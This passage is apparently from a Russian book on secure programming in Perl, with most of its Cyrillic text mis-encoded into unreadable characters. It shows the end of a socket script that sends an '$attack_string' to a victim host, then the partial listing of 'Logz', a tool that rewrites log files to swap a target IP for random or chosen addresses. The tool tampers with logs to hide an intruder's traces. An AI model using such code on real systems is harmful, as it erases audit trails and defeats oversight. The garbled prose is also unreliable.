 90 Глава 1. Написание безопасных программ 91
16 my $iaddr = inet_aton($host) ||
die print("Îøèáêà ïðè çàäàíèè àäðåñà õîñòà: $host");
17 my $paddr = sockaddr_in($port, $iaddr) ||
die print("Îøèáêà ïðè çàäàíèè öåëåâîãî ïîðòà èëè àäðåñà");
18 my $proto = getprotobyname('tcp') ||
die print("Îøèáêà ïðè ïîèñêå ïðîòîêîëà äëÿ ñîåäèíåíèÿ ñ ñîêåòîì");
19 socket(SOC, PF_INET, SOCK_STREAM, $proto) ||
die print("Îøèáêà ïðè ñîçäàíèè ñîêåòà!");
20 connect(SOC, $paddr) ||
die print("Îøèáêà ïðè óñòàíîâëåíèè ñîåäèíåíèÿ!");
21 send(SOC,$attack_string,0);
22 @thedata=<SOC>;
23 close (SOC);
24 print "Ïîëó÷åíû ñëåäóþùèå äàííûå:n";
25 foreach $receivedline(@thedata)
26 {
27 print "$receivedline";
28 }
ÀíàëèçÀíàëèçÀíàëèçÀíàëèçÀíàëèç
Âñå ïåðåìåííûå, íåîáõîäèìûå äëÿ ïðîâåäåíèÿ àòàêè, îïðåäåëÿþòñÿ
â ñòðîêàõ 7–18;
Â ñòðîêàõ 19–20 ñîçäàåòñÿ è èíèöèàëèçèðóåòñÿ ñîêåò, ÷åðåç êîòîðûé áó-
äåò ïîñûëàòüñÿ çàïðîñ ñèñòåìå-æåðòâå. Â ñòðîêå 21 ïîñûëàåòñÿ ñòðîêà
çàïðîñà $attack_string, à â ñòðîêå 22 ïîëó÷åííûå îò ñåðâåðà ñòðîêè ñîõðà-
íÿþòñÿ â ìàññèâå @thedata;
Íàêîíåö, â ñòðîêàõ 24–28 îòâåò âûâîäèòñÿ íà STDOUT.
Утилита модификации файла протокола
Âûøå óæå îòìå÷àëîñü, ÷òî ñèëüíîé ñòîðîíîé Perl ÿâëÿåòñÿ ìàíèïóëèðîâà-
íèå ñòðîêàìè. Ýòîò ÿçûê ïðîãðàììèðîâàíèÿ ñïîñîáåí àíàëèçèðîâàòü ñòðî-
êè, ïðîèçâîäèòü â íèõ ïîèñê è çàìåíó, ïîëüçóÿñü ëèøü ðåãóëÿðíûìè âû-
ðàæåíèÿìè. Ïðèìåð 1.30 äåìîíñòðèðóåò ïðèìåíåíèå ýòèõ âîçìîæíîñòåé;
êðîìå òîãî, çäåñü ïîêàçàíî, êàê ìîæíî ãåíåðèðîâàòü ñëó÷àéíûå ÷èñëà è ñî-
çäàâàòü ñòðîêè. Â ïðèìåðå èñïîëüçóåòñÿ áèáëèîòå÷íûé ìîäóëü GetOpt, ïî-
ñòàâëÿåìûé âìåñòå ñ Perl.
Пример 1.30.Пример 1.30.Пример 1.30.Пример 1.30.Пример 1.30. Logz
1 #!/usr/bin/perl
2 #Logz version 1.0
3 #By: James C. Foster
4 #Released by James C. Foster & Mark Burnett at BlackHat Windows 2004
in Seattle
5 #January 2004
6
7 use Getopt::Std;
8
9 getopts('d:t:rhs:l:') || usage();
10
11 $logfile = $opt_l;
12
13 ##########
14
15 if ($opt_h == 1)
16 {
17 usage();
18 }
19 ##########
20
21 if ($opt_t ne "" && $opt_s eq "")
22 {
23 open (FILE, "$logfile");
24
25 while (<FILE>)
26 {
27 $ranip=randomip();
28 s/$opt_t/$ranip/;
29 push(@templog,$_);
30 next;
31 }
32
33 close FILE;
34 open (FILE2, ">$logfile") || die("Íå ìîãó îòêðûòü");
35 print FILE2"@templog";
36 close FILE2;
37 }
38 ##########
39
40 if ($opt_s ne "")
41 {
42 open (FILE, "$logfile");
43
44 while (<FILE>)
45 {
46 s/$opt_t/$opt_s/;
47 push(@templog,$_);
48 next;
49 }
50
51 close FILE;
52 open (FILE2, ">$logfile") || die("Íå ìîãó îòêðûòü");
53 print FILE2"@templog";
Язык Perl
 